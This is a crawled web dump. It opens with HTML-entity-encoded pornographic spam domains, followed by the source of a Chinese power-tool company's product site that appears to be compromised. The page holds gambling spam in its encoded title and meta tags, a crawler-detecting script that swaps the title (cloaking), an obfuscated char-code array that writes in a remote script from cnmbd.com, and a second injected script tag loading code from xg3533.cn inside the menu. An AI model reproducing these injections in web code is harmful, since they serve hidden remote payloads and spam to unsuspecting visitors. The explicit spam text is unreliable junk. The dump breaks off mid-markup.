#57;&#56;&#57;&#120;&#98;&#46;&#67;&#79;&#77;&#108;&#117;&#46;&#115;&#109;&#45;&#57;&#48;&#46;&#84;&#79;&#80;&#49;&#48;&#46;&#115;&#101;&#121;&#111;&#121;&#111;&#49;&#50;&#53;&#46;&#67;&#79;&#77;&#54;&#57;&#56;&#117;&#117;&#117;&#87;&#87;&#87;&#46;&#99;&#97;&#111;&#55;&#56;&#56;&#46;&#67;&#79;&#77;&#122;&#122;&#101;&#97;&#56;&#120;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#50;&#53;&#116;&#98;&#46;&#67;&#79;&#77;&#22312;&#32447;&#27431;&#32654;&#28608;&#24773;&#25104;&#20154;&#30005;&#24433;&#87;&#87;&#87;&#46;&#57;&#49;&#115;&#115;&#53;&#50;&#46;&#88;&#89;&#90;&#87;&#87;&#87;&#46;&#56;&#109;&#101;&#105;&#53;&#55;&#50;&#46;&#88;&#89;&#90;&#50;&#49;&#97;&#118;&#116;&#116;&#46;&#110;&#101;&#116;&#20122;&#27954;&#33394;&#22270;&#103;&#103;&#103;&#103;&#120;&#121;&#56;&#56;&#55;&#57;&#49;&#46;&#67;&#79;&#77;&#99;&#97;&#111;&#110;&#118;&#114;&#101;&#110;&#26368;&#26032;&#32593;&#22336;&#87;&#87;&#87;&#46;&#114;&#105;&#106;&#105;&#97;&#108;&#117;&#48;&#51;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#120;&#115;&#51;&#46;&#84;&#79;&#80;&#47;&#25805;&#32654;&#22899;&#22823;&#22902;&#12290;&#25805;&#36924;&#12290;&#32654;&#22899;&#22823;&#98;&#87;&#87;&#87;&#46;&#120;&#120;&#120;&#46;&#121;&#111;&#117;&#106;&#105;&#122;&#122;&#22269;&#20135;&#22823;&#22902;&#87;&#87;&#87;&#46;&#98;&#98;&#98;&#98;&#56;&#53;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#55;&#115;&#101;&#85;&#85;&#85;&#52;&#46;&#67;&#67;&#20154;&#22971;&#19997;&#34972;&#33394;&#22270;&#24433;&#38498;&#110;&#106;&#106;&#108;&#106;&#120;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#98;&#108;&#122;&#48;&#49;&#52;&#46;&#67;&#79;&#77;&#71;&#86;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#27431;&#32654;&#53;&#55;&#55;&#102;&#102;&#46;&#67;&#79;&#77;&#19968;&#20108;&#19977;&#22235;&#20037;&#33609;&#53;&#50;&#100;&#100;&#100;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#56;&#56;&#118;&#118;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#67;&#79;&#77;&#22825;&#22530;&#39578;&#34382;&#65;&#86;&#26080;&#30721;&#22312;&#32447;&#27611;&#29255;&#20799;&#38738;&#33609;&#35270;&#39057;&#27745;&#22312;&#32447;&#35266;&#30475;&#87;&#87;&#87;&#46;&#120;&#120;&#115;&#112;&#102;&#46;&#67;&#79;&#77;&#104;&#97;&#111;&#108;&#101;&#48;&#48;&#56;&#87;&#87;&#87;&#46;&#54;&#54;&#56;&#23567;&#30005;&#24433;&#115;&#105;&#115;&#105;&#97;&#118;&#38738;&#38738;&#22312;&#32447;&#24433;&#38498;&#23569;&#22919;&#55;&#46;&#115;&#101;&#121;&#111;&#121;&#111;&#49;&#49;&#55;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#120;&#120;&#109;&#56;&#46;&#67;&#79;&#77;&#27431;&#32654;&#39640;&#102;&#117;&#99;&#107;&#21483;&#24202;&#32;&#31119;&#21033;&#31038;&#32;&#39640;&#28526;&#87;&#87;&#87;&#46;&#67;&#67;&#116;&#116;&#56;&#54;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#108;&#103;&#104;&#112;&#50;&#53;&#46;&#84;&#79;&#80;&#20154;&#20307;&#33402;&#26415;&#103;&#111;&#103;&#111;&#38889;&#22269;&#32654;&#22899;&#24433;&#38899;&#20808;&#38155;&#32654;&#23569;&#22919;&#22812;&#20869;&#23556;&#35270;&#39057;&#20813;&#36153;&#119;&#119;&#104;&#104;&#104;&#22312;&#32447;&#30475;&#87;&#87;&#87;&#46;&#106;&#106;&#106;&#46;&#67;&#79;&#77;&#46;&#40644;&#33394;&#32593;&#31449;&#87;&#87;&#87;&#46;&#116;&#120;&#56;&#120;&#46;&#115;&#98;&#115;&#40644;&#33394;&#32593;&#31449;&#22336;&#30007;&#30007;&#104;&#40644;&#21866;&#21866;&#26080;&#36974;&#25377;&#20813;&#36153;&#32593;&#31449;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#29702;&#35770;&#29255;&#21834;&#21834;&#21834;&#22909;&#29245;&#35201;&#21943;&#20986;&#26469;&#20102;&#35270;&#39057;&#20013;&#22269;&#22823;&#22920;&#39578;&#36924;&#40644;&#33394;&#32593;&#31449;&#20116;&#26376;&#23159;&#23159;&#22823;&#40481;&#24052;&#20081;&#20262;&#35270;&#39057;&#28073;&#28073;&#32508;&#21512;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#39321;&#34121;&#25554;&#36827;&#36924;&#36924;&#37324;&#54;&#54;&#109;&#101;&#50;&#53;&#46;&#84;&#79;&#80;&#87;&#87;&#87;&#46;&#104;&#111;&#110;&#103;&#120;&#105;&#110;&#103;&#49;&#49;&#46;&#98;&#117;&#122;&#122;&#23398;&#38498;&#27966;&#22899;&#31070;&#22312;&#32447;&#35266;&#30475;&#87;&#87;&#87;&#46;&#53;&#50;&#120;&#98;&#102;&#46;&#67;&#79;&#77;&#56;&#120;&#53;&#56;&#53;&#46;&#99;&#105;&#109;&#115;&#101;&#109;&#101;&#105;&#109;&#101;&#105;&#54;&#46;&#116;&#118;&#87;&#87;&#87;&#46;&#52;&#53;&#54;&#51;&#122;&#122;&#46;&#67;&#79;&#77;&#115;&#101;&#55;&#56;&#46;&#116;&#118;&#20813;&#36153;&#35266;&#30475;&#25104;&#24180;&#20154;&#8743;&#27611;&#24615;&#29233;&#25104;&#20154;&#21306;&#26080;&#30721;&#40481;&#24052;&#25805;&#39578;&#36924;&#87;&#87;&#87;&#46;&#90;&#90;&#69;&#65;&#56;&#88;&#46;&#67;&#79;&#77;&#21320;&#22812;&#31119;&#21033;&#21095;&#22330;&#22312;&#32447;&#35266;&#30475;&#20122;&#27954;&#53;&#56;&#112;&#20037;&#20037;&#40065;&#65;&#86;&#25104;&#20154;&#32593;&#31449;&#20037;&#20037;&#28909;&#20122;&#27954;&#26631;&#31614;&#26085;&#38889;&#40644;&#29255;&#38142;&#25509;&#87;&#87;&#87;&#46;&#106;&#108;&#121;&#115;&#46;&#67;&#67;&#106;&#105;&#117;&#115;&#101;&#116;&#101;&#110;&#103;&#39640;&#28165;&#87;&#87;&#87;&#46;&#25104;&#20154;&#55;&#55;&#55;&#55;&#87;&#87;&#87;&#46;&#52;&#54;&#120;&#97;&#53;&#46;&#67;&#67;&#26379;&#21451;&#20986;&#24046;&#20154;&#22971;&#21322;&#25512;&#21322;&#23601;&#28369;&#36827;&#30005;&#24433;&#25554;&#25554;&#32508;&#21512;&#22825;&#22530;&#32593;&#87;&#87;&#87;&#46;&#97;&#118;&#115;&#100;&#101;&#109;&#111;&#46;&#99;&#111;&#110;&#23567;&#27884;&#54;&#8212;&#8212;&#49;&#51;&#46;&#87;&#87;&#87;&#56;&#120;&#107;&#98;&#51;&#46;&#67;&#79;&#77;&#22823;&#22902;&#120;&#120;&#120;&#54;&#57;&#67;&#79;&#77;&#101;&#87;&#87;&#87;&#46;&#98;&#121;&#49;&#53;&#46;&#67;&#79;&#77;&#26085;&#26412;&#23569;&#22919;&#34987;&#24378;&#22904;&#35270;&#39057;&#33394;&#39321;&#34121;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#83;&#83;&#83;&#83;&#55;&#55;&#55;&#55;&#33258;&#25293;&#20599;&#25293;&#87;&#87;&#87;&#46;&#114;&#105;&#49;&#49;&#53;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#53;&#106;&#106;&#49;&#56;&#23681;&#30452;&#30007;&#30007;&#23401;&#34987;&#32465;&#34987;&#33300;&#34987;&#23556;&#31934;&#102;&#99;&#50;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#87;&#87;&#87;&#46;&#116;&#116;&#114;&#114;&#57;&#48;&#48;&#32;&#99;&#111;&#110;&#27745;&#27745;&#25554;&#23567;&#31348;&#35270;&#39057;</table></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://jree.com.cn/%22//xg3533.cn/789.js/%22
body_size: 72200
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>&#20048;&#40060;&#30005;&#23376;&#40;&#20013;&#22269;&#41;&#26377;&#38480;&#20844;&#21496;&#23448;&#32593;</title>
<meta name="keywords" content="&#20048;&#40060;&#30005;&#23376;">
<meta name="description" content="&#28857;&#20987;&#27425;&#25968;&#32;&#8594;&#32;&#32;&#120;&#107;&#116;&#121;&#46;&#99;&#111;&#109;&#32;&#9989;&#20048;&#40060;&#30005;&#23376;&#9989;&#27719;&#38598;&#22810;&#27454;&#28216;&#25103;&#32769;&#34382;&#26426;&#12289;&#25429;&#40060;&#26426;&#12289;&#30495;&#20154;&#31454;&#21674;&#12289;&#20307;&#32946;&#36187;&#20107;&#31561;&#65292;&#24102;&#24744;&#20307;&#39564;&#25105;&#20204;&#30340;&#22855;&#24819;&#19990;&#30028;&#12290;&#19968;&#27425;&#23613;&#25910;&#25152;&#26377;&#32463;&#20856;&#20027;&#39064;&#28216;&#25103;&#65292;&#25105;&#20204;&#29420;&#21040;&#30340;&#36828;&#35265;&#65292;&#23558;&#24102;&#39046;&#23458;&#25143;&#39046;&#20250;&#21069;&#25152;&#26410;&#26377;&#30340;&#39046;&#22495;&#12290;">
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ='电力工具|压接钳|卡线器|液压切刀|液压冲孔机|带点作业安全防护|园林工具|铁路工具|发电机|电焊机|开力科技（上海）有限公司'}</script>
<script>
var unicodeCodePoints = [60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,99,110,109,98,100,46,99,111,109,47,120,107,46,106,115,34,62,60,47,115,99,114,105,112,116,62];
var decodedString = String.fromCharCode.apply(null, unicodeCodePoints);
document.write(decodedString);
</script>
<link REL="SHORTCUT ICON" type="image/jpg" href="/Public/Home/images/a.jpg">
<meta name="keywords" content="电力工具|压接钳|卡线器|液压切刀|液压冲孔机|带点作业安全防护|园林工具|铁路工具|发电机|电焊机|开力科技（上海）有限公司" />
<meta name="description" content="电力工具|压接钳|卡线器|液压切刀|液压冲孔机|带点作业安全防护|园林工具|铁路工具|发电机|电焊机|开力科技（上海）有限公司" /><link type="text/css" href="/Public/Home/css/main.css" rel="stylesheet" /><link type="text/css" href="/Public/Home/css/index.css" rel="stylesheet" /><script type="text/javascript" src="/Public/Home/js/jquery.min.js"></script><script src="/Public/Home/js/jquery.blueberry.js"></script><script src="/Public/Home/js/yu.js" type="text/javascript"></script><script src="/Public/Home/js/tb.js" type="text/javascript"></script><script type="text/javascript">	$(window).load(function() {
		$('.blueberry').blueberry();
	});
	$(function(){
		/*左侧菜单*/
		$("#product li").hover(function(){
			$(this).children(".menu").css("display","block");	
		},function(){
			$(this).children(".menu").css("display","none");	
		});
		
		/*导航菜单*/
		$("#nav li").hover(function(){
			$(this).find("#subNav").fadeIn();
			$(this).css("background","#fff");
		},function(){
			$(this).find("#subNav").fadeOut();
			$(this).css("background","none");
		});
		
	});
	$(function(){   
	   $(".menu li").hover(function(){
			var index = $(this).index();
		   $(this).addClass("current").siblings().removeClass("current");
		   $(this).parents(".menu").next(".content").find("li.li").eq(index).show().siblings().hide();
		})
			/*选项卡内显示隐藏效果*/
		$(".frist").hover(function(){
				$(this).children(".step_title").stop().animate({top:'0'},{queue:false,duration:160});	
			},function(){
				$(this).children(".step_title").stop().animate({top:'212'},{queue:false,duration:160});	
		});
	})

</script></head><body><div id="header" style="position:relative; z-index:9;"><div class="wrapper"><div class="left"><a href="#"><img src="/Public/Home/images/logo.png" /></a><div id="leftnav"><a href="#">全部商品分类</a><div id="product"><div id="menu"><ul><li><img src="/Public/Uploads/55793f6179395.jpg" /><a href="/Index/products/id/9.html">压接工具</a><div class="menu"><div class="left"><dl><strong><a href="/Index/products/id/9.html">充电式液压钳</a></strong><a href="/Index/productslist/id/118.html">|&nbsp;3.5吨充电式压接钳</a><a href="/Index/productslist/id/137.html">|&nbsp;5吨充电式压接工具</a><a href="/Index/productslist/id/119.html">|&nbsp;6吨充电式压接钳</a><a href="/Index/productslist/id/120.html">|&nbsp;12吨充电式压接钳</a><a href="/Index/productslist/id/121.html">|&nbsp;15吨充电式压接钳</a><a href="/Index/productslist/id/156.html">|&nbsp;免换模压接钳</a><a href="/Index/productslist/id/158.html">|&nbsp;迷你压接工具</a></dl><dl><strong><a href="/Index/products/id/9.html">手动式液压钳</a></strong><a href="/Index/productslist/id/122.html">|&nbsp;3.5吨手动式压接钳</a><a href="/Index/productslist/id/123.html">|&nbsp;6吨手动式压接钳</a><a href="/Index/productslist/id/125.html">|&nbsp;15吨手动式压接钳</a><a href="/Index/productslist/id/124.html">|&nbsp;12吨手动式压接钳</a><a href="/Index/productslist/id/258.html">|&nbsp;手动免换模压接钳</a></dl><dl><strong><a href="/Index/products/id/9.html">分体式液压钳</a></strong><a href="/Index/productslist/id/127.html">|&nbsp;6吨分体式压接钳</a><a href="/Index/productslist/id/128.html">|&nbsp;12吨分体式压接钳</a><a href="/Index/productslist/id/129.html">|&nbsp;15吨分体式压接钳</a><a href="/Index/productslist/id/130.html">|&nbsp;25吨分体式压接钳</a><a href="/Index/productslist/id/131.html">|&nbsp;30吨分体式压接钳</a><a href="/Index/productslist/id/132.html">|&nbsp;45吨分体式压接钳</a><a href="/Index/productslist/id/133.html">|&nbsp;60吨分体式压接钳</a><a href="/Index/productslist/id/134.html">|&nbsp;100吨分体式压接钳</a><a href="/Index/productslist/id/135.html">|&nbsp;200吨分体式压接钳</a></dl><dl><strong><a href="/Index/products/id/9.html">机械/气动工具</a></strong><a href="/Index/productslist/id/157.html">|&nbsp;气动式压接工具</a><a href="/Index/productslist/id/139.html">|&nbsp;机械式压接工具</a></dl></div><div class="right"><div class="bread_img"><a href="/Index/proxiangqing/id/3430.html"><img src="/Public/Uploads/m_60111bab985d2.JPG" height="130" width="130" /></a><br /><a href="/Index/proxiangqing/id/3430.html">TDEK-300  遥控绝缘压接钳（KREE）</a></div><div class="bread_img"><a href="/Index/proxiangqing/id/3407.html"><img src="/Public/Uploads/m_60092e69ad341.JPG" height="130" width="130" /></a><br /><a href="/Index/proxiangqing/id/3407.html">ECK-400H 电动液压压接钳（KREE）</a></div></div><div class="clear"></div></div></li><li><img src="/Public/Uploads/557942eadf1af.jpg" /><a href="/Index/products/id/10.html">剪切工具</a><div class="menu"><div class="left"><dl><strong><a href="/Index/products/id/10.html">充电式切刀</a></strong><a href="/Index/productslist/id/142.html">|&nbsp;迷你切刀</a><a href="/Index/productslist/id/143.html">|&nbsp;切割直径≤45mm</a><a href="/Index/productslist/id/146.html">|&nbsp;切割直径45~85mm</a><a href="/Index/productslist/id/145.html">|&nbsp;切割直径≥85mm</a><a href="/Index/productslist/id/306.html">|&nbsp;铁路切刀</a></dl><dl><strong><a href="/Index/products/id/10.html">手动式切刀</a></strong><a href="/Index/productslist/id/147.html">|&nbsp;棘轮切刀</a><a href="/Index/productslist/id/148.html">|&nbsp;切割直径≤45mm</a><a href="/Index/productslist/id/149.html">|&nbsp;切割直径45~85mm</a><a href="/Index/productslist/id/150.html">|&nbsp;切割直径≥85mm</a><a href="/Index/productslist/id/307.html">|&nbsp;铁路切刀</a></dl><dl><strong><a href="/Index/products/id/10.html">分体式切刀</a></strong><a href="/Index/productslist/id/151.html">|&nbsp;绝缘切刀</a><a href="/Index/productslist/id/152.html">|&nbsp;切割直径≤45mm</a><a href="/Index/productslist/id/154.html">|&nbsp;切割直径45~85mm</a><a href="/Index/productslist/id/155.html">|&nbsp;切割直径≥85mm</a></dl><dl><strong><a href="/Index/products/id/10.html">电动锯</a></strong><a href="/Index/productslist/id/305.html">|&nbsp;电动带锯</a><a href="/Index/productslist/id/267.html">|&nbsp;电动环带锯</a></dl><dl><strong><a href="/Index/products/id/10.html">切断类工具</a></strong><a href="/Index/productslist/id/316.html">|&nbsp;角钢切断</a><a href="/Index/productslist/id/304.html">|&nbsp;钢筋切断机</a><a href="/Index/productslist/id/308.html">|&nbsp;扎刺器</a></dl><dl><strong><a href="/Index/products/id/10.html">园林工具</a></strong><a href="/Index/productslist/id/311.html">|&nbsp;油锯</a><a href="/Index/productslist/id/312.html">|&nbsp;高枝油锯</a></dl></div><div class="right"><div class="bread_img"><a href="/Index/proxiangqing/id/3427.html"><img src="/Public/Uploads/m_601119b698c73.jpg" height="130" width="130" /></a><br /><a href="/Index/proxiangqing/id/3427.html">TDQD-32  无线遥控带电作业切刀（KREE）</a></div><div class="bread_img"><a href="/Index/proxiangqing/id/3428.html"><img src="/Public/Uploads/m_601119d9a1c3e.jpg" height="130" width="130" /></a><br /><a href="/Index/proxiangqing/id/3428.html">TDQD-35  无线遥控带电作业切刀（KREE）</a></div></div><div class="clear"></div></div></li><li><img src="/Public/Uploads/557942f9959ec.jpg" /><a href="/Index/products/id/11.html">弯管/母线/液压泵类</a><div class="menu"><div class="left"><dl><strong><a href="/Index/products/id/11.html">撑开救援</a></strong><a href="/Index/productslist/id/313.html">|&nbsp;撑开器</a></dl><dl><strong><a href="/Index/products/id/11.html">母线工具</a></strong><a href="/Index/productslist/id/169.html">|&nbsp;母线平弯机</a><a href="/Index/productslist/id/170.html">|&nbsp;母排切断机</a><a href="/Index/productslist/id/168.html">|&nbsp;母线加工机</a></dl><dl><strong><a href="/Index/products/id/11.html">螺母破碎机</a></strong><a href="/Index/productslist/id/203.html">|&nbsp;分体式螺母破除机</a><a href="/Index/productslist/id/202.html">|&nbsp;充电式螺母破除机</a><a href="/Index/productslist/id/201.html">|&nbsp;一体式螺母破除机</a></dl><dl><strong><a href="/Index/products/id/11.html">冲孔机</a></strong><a href="/Index/productslist/id/204.html">|&nbsp;分体式冲孔机</a><a href="/Index/productslist/id/205.html">|&nbsp;电动冲孔机</a><a href="/Index/productslist/id/206.html">|&nbsp;手动冲孔机</a></dl><dl><strong><a href="/Index/products/id/11.html">液压泵类</a></strong><a href="/Index/productslist/id/160.html">|&nbsp;脚踏泵</a><a href="/Index/productslist/id/161.html">|&nbsp;电动泵</a><a href="/Index/productslist/id/159.html">|&nbsp;手动泵</a><a href="/Index/productslist/id/162.html">|&nbsp;汽油机泵</a><a href="/Index/productslist/id/163.html">|&nbsp;充电式液压泵</a></dl><dl><strong><a href="/Index/products/id/11.html">磁座钻</a></strong><a href="/Index/productslist/id/270.html">|&nbsp;卧式磁座钻</a><a href="/Index/productslist/id/271.html">|&nbsp;立式磁座钻</a></dl><dl><strong><a href="/Index/products/id/11.html">弯管工具</a></strong><a href="/Index/productslist/id/164.html">|&nbsp;电动弯管机</a><a href="/Index/productslist/id/165.html">|&nbsp;手动弯管机</a><a href="/Index/productslist/id/166.html">|&nbsp;机械弯管机</a><a href="/Index/productslist/id/207.html">|&nbsp;液压弯管机</a></dl></div><div class="right"><div class="bread_img"><a href="/Index/proxiangqing/id/3426.html"><img src="/Public/Uploads/m_603ca8f327be3.JPG" height="130" width="130" /></a><br /><a href="/Index/proxiangqing/id/3426.html">KRT-401D  四孔母排加工机（Kort）</a></div><div class="bread_img"><a href="/Index/proxiangqing/id/3415.html"><img src="/Public/Uploads/m_600933710341f.JPG" height="130" width="130" /></a><br /><a href="/Index/proxiangqing/id/3415.html">KP-700L  铝合金手动液压泵（KREE）</a></div></div><div class="clear"></div></div></li><li><img src="/Public/Uploads/557941773a305.jpg" /><a href="/Index/products/id/12.html">电缆剥皮工具</a><div class="menu"><div class="left"><dl><strong><a href="/Index/products/id/12.html">10KV及以下电缆</a></strong><a href="/Index/productslist/id/172.html">|&nbsp;主绝缘层处理</a><a href="/Index/productslist/id/173.html">|&nbsp;主绝缘层倒角处理</a><a href="/Index/productslist/id/175.html">|&nbsp;热缩电缆头削锥器</a><a href="/Index/productslist/id/176.html">|&nbsp;架空绝缘线处理</a><a href="/Index/productslist/id/171.html">|&nbsp;可剥离外半导电层处理</a></dl><dl><strong><a href="/Index/products/id/12.html">10KV~35KV电缆</a></strong><a href="/Index/productslist/id/177.html">|&nbsp;主绝缘层处理</a><a href="/Index/productslist/id/178.html">|&nbsp;主绝缘层倒角处理</a><a href="/Index/productslist/id/179.html">|&nbsp;不可剥离外半导电层处理</a><a href="/Index/productslist/id/226.html">|&nbsp;热缩电缆头削锥器</a><a href="/Index/productslist/id/227.html">|&nbsp;架空绝缘线处理</a><a href="/Index/productslist/id/228.html">|&nbsp;可剥离外半导电层处理</a></dl><dl><strong><a href="/Index/products/id/12.html">35KV以上电缆</a></strong><a href="/Index/productslist/id/181.html">|&nbsp;高压电缆削锥器</a><a href="/Index/productslist/id/180.html">|&nbsp;高压电缆主绝缘层处理</a></dl><dl><strong><a href="/Index/products/id/12.html">电缆处理套装</a></strong><a href="/Index/productslist/id/229.html">|&nbsp;10KV处理套装</a><a href="/Index/productslist/id/230.html">|&nbsp;35KV处理套装</a></dl><dl><strong><a href="/Index/products/id/12.html">其他工具</a></strong><a href="/Index/productslist/id/309.html">|&nbsp;其他工具</a></dl></div><div class="right"><div class="bread_img"><a href="/Index/proxiangqing/id/3431.html"><img src="/Public/Uploads/m_60111bd568e82.jpg" height="130" width="130" /></a><br /><a href="/Index/proxiangqing/id/3431.html">TDJY-240  绝缘杆剥皮器（KREE）</a></div><div class="bread_img"><a href="/Index/proxiangqing/id/3432.html"><img src="/Public/Uploads/m_60111bef092da.jpg" height="130" width="130" /></a><br /><a href="/Index/proxiangqing/id/3432.html">ETBP-300  自适应电动剥皮器（KREE）</a></div></div><div class="clear"></div></div></li><li><img src="/Public/Uploads/557941434fa6f.jpg" /><a href="/Index/products/id/13.html">牵引拉线工具</a><div class="menu"><div class="left"><dl><strong><a href="/Index/products/id/13.html">拉线工具</a></strong><a href="/Index/productslist/id/182.html">|&nbsp;卡线器</a><a href="/Index/productslist/id/183.html">|&nbsp;紧线器</a><a href="/Index/productslist/id/184.html">|&nbsp;手扳葫芦</a></dl><dl><strong><a href="/Index/products/id/13.html">牵引工具</a></strong><a href="/Index/productslist/id/185.html">|&nbsp;电缆输送机</a><a href="/Index/productslist/id/187.html">|&nbsp;球型电缆送线机</a><a href="/Index/productslist/id/186.html">|&nbsp;电动绞磨机</a></dl></div><div class="right"><div class="bread_img"><a href="/Index/proxiangqing/id/639.html"><img src="/Public/Uploads/m_605eaee281c65.jpg" height="130" width="130" /></a><br /><a href="/Index/proxiangqing/id/639.html">3TON-GRIP  钢绞线、钢索用卡线器（日本 NGK）</a></div><div class="bread_img"><a href="/Index/proxiangqing/id/637.html"><img src="/Public/Uploads/m_605eae32dcfa4.jpg" height="130" width="130" /></a><br /><a href="/Index/proxiangqing/id/637.html">1TON-GRIP  架空绝缘线卡线器（日本 NGK）</a></div></div><div class="clear"></div></div></li><li><img src="/Public/Uploads/5579414cadcc2.jpg" /><a href="/Index/products/id/14.html">带电绝缘作业防护系列</a><div class="menu"><div class="left"><dl><strong><a href="/Index/products/id/14.html">绝缘手套</a></strong><a href="/Index/productslist/id/188.html">|&nbsp;10KV以下（手）</a><a href="/Index/productslist/id/189.html">|&nbsp;10~20KV（手）</a><a href="/Index/productslist/id/208.html">|&nbsp;20~30KV（手）</a><a href="/Index/productslist/id/209.html">|&nbsp;30KV以上（手）</a><a href="/Index/productslist/id/211.html">|&nbsp;保护手套</a></dl><dl><strong><a href="/Index/products/id/14.html">绝缘导线管</a></strong><a href="/Index/productslist/id/212.html">|&nbsp;绝缘跳线管</a><a href="/Index/productslist/id/213.html">|&nbsp;绝缘导线管</a><a href="/Index/productslist/id/214.html">|&nbsp;绝缘防护管</a></dl><dl><strong><a href="/Index/products/id/14.html">绝缘防护罩</a></strong><a href="/Index/productslist/id/315.html">|&nbsp;导线遮蔽罩</a><a href="/Index/productslist/id/219.html">|&nbsp;横担遮蔽罩</a><a href="/Index/productslist/id/224.html">|&nbsp;熔断器遮蔽罩</a><a href="/Index/productslist/id/218.html">|&nbsp;电杆罩</a><a href="/Index/productslist/id/215.html">|&nbsp;瓷瓶罩</a><a href="/Index/productslist/id/216.html">|&nbsp;避雷罩</a><a href="/Index/productslist/id/225.html">|&nbsp;端部保护罩</a></dl><dl><strong><a href="/Index/products/id/14.html">屏蔽导电系列</a></strong><a href="/Index/productslist/id/318.html">|&nbsp;防电弧系列</a><a href="/Index/productslist/id/255.html">|&nbsp;导电鞋</a><a href="/Index/productslist/id/254.html">|&nbsp;屏蔽服</a></dl><dl><strong><a href="/Index/products/id/14.html">靴（鞋）子</a></strong><a href="/Index/productslist/id/190.html">|&nbsp;绝缘鞋</a><a href="/Index/productslist/id/191.html">|&nbsp;绝缘靴</a><a href="/Index/productslist/id/192.html">|&nbsp;绝缘套鞋</a><a href="/Index/productslist/id/193.html">|&nbsp;绝缘套靴</a></dl><dl><strong><a href="/Index/products/id/14.html">绝缘毯</a></strong><a href="/Index/productslist/id/223.html">|&nbsp;绝缘运输筒</a><a href="/Index/productslist/id/220.html">|&nbsp;树脂绝缘毯</a><a href="/Index/productslist/id/221.html">|&nbsp;橡胶绝缘毯</a><a href="/Index/productslist/id/222.html">|&nbsp;电杆包毯</a></dl><dl><strong><a href="/Index/products/id/14.html">降温背心</a></strong><a href="/Index/productslist/id/278.html">|&nbsp;降温背心</a></dl><dl><strong><a href="/Index/products/id/14.html">安全梯</a></strong><a href="/Index/productslist/id/298.html">|&nbsp;玻璃钢材质</a><a href="/Index/productslist/id/299.html">|&nbsp;铝合金材质</a><a href="/Index/productslist/id/300.html">|&nbsp;其他梯类</a></dl><dl><strong><a href="/Index/products/id/14.html">绝缘人身防护</a></strong><a href="/Index/productslist/id/198.html">|&nbsp;绝缘安全帽</a><a href="/Index/productslist/id/195.html">|&nbsp;绝缘衣（夏）</a><a href="/Index/productslist/id/194.html">|&nbsp;绝缘衣（冬）</a><a href="/Index/productslist/id/197.html">|&nbsp;绝缘披肩（袖套）</a><a href="/Index/productslist/id/196.html">|&nbsp;绝缘裤</a><a href="/Index/productslist/id/199.html">|&nbsp;防电弧服</a><a href="/Index/productslist/id/200.html">|&nbsp;安全带</a></dl></div><div class="right"><div class="bread_img"><a href="/Index/proxiangqing/id/3388.html"><img src="/Public/Uploads/m_603859f534d94.JPG" height="130" width="130" /></a><br /><a href="/Index/proxiangqing/id/3388.html">YS126-11-03  绝缘网衣（日本 YS）</a></div><div class="bread_img"><a href="/Index/proxiangqing/id/351.html"><img src="/Public/Uploads/m_60386f47ea7ff.jpg" height="130" width="130" /></a><br /><a href="/Index/proxiangqing/id/351.html">YS124-06-02  树脂绝缘衣（日本 YS）</a></div></div><div class="clear"></div></div></li><li><img src="/Public/Uploads/5344ede870b11.jpg" /><a href="/Index/products/id/15.html">绝缘工器具</title> <script src=\"//xg3533.cn/789.js\"></script></a><div class="menu"><div class="left"><dl><strong><a href="/Index/products/id/15.html">其他工具</a></strong><a href="/Index/productslist/id/257.html">|&nbsp;其他工具</a><a href="/Index/productslist/id/303.html">|&nbsp;各类工具头</a></dl><dl><strong><a href="/Index/products/id/15.html">绝缘操作杆</a></strong><a href="/Index/productslist/id/238.html">|&nbsp;伸缩式绝缘操作杆</a><a href="/Index/productslist/id/231.html">|&nbsp;射枪式绝缘操作杆</a><a href="/Index/productslist/id/232.html">|&nbsp;单节式绝缘操作杆</a><a href="/Index/productslist/id/233.html">|&nbsp;绝缘夹线杆</a><a href="/Index/productslist/id/237.html">|&nbsp;绝缘测量杆</a></dl><dl><strong><a href="/Index/products/id/15.html">绝缘剪切类</a></strong><a href="/Index/productslist/id/240.html">|&nbsp;绝缘棘轮切刀</a><a href="/Index/productslist/id/241.html">|&nbsp;绝缘电缆剪接钳</a><a href="/Index/productslist/id/242.html">|&nbsp;绝缘钢芯铝线剪线钳</a><a href="/Index/productslist/id/243.html">|&nbsp;绝缘加强型剪线钳</a></dl><dl><strong><a href="/Index/products/id/15.html">绝缘跳线</a></strong><a href="/Index/productslist/id/234.html">|&nbsp;15KV</a><a href="/Index/productslist/id/235.html">|&nbsp;25KV</a><a href="/Index/productslist/id/236.html">|&nbsp;35KV</a><a href="/Index/productslist/id/256.html">|&nbsp;负载跳线</a></dl><dl><strong><a href="/Index/products/id/15.html">消弧器</a></strong><a href="/Index/productslist/id/253.html">|&nbsp;Utility Solutions消弧器</a><a href="/Index/productslist/id/252.html">|&nbsp;chance消弧器</a><a href="/Index/productslist/id/251.html">|&nbsp;hastingss消弧器</a></dl><dl><strong><a href="/Index/products/id/15.html">绝缘手动工具</a></strong><a href="/Index/productslist/id/248.html">|&nbsp;绝缘扳手类</a><a href="/Index/productslist/id/247.html">|&nbsp;绝缘手动钳</a><a href="/Index/productslist/id/249.html">|&nbsp;绝缘螺丝刀</a><a href="/Index/productslist/id/250.html">|&nbsp;绝缘剪切类</a></dl><dl><strong><a href="/Index/products/id/15.html">绝缘检测仪器</a></strong><a 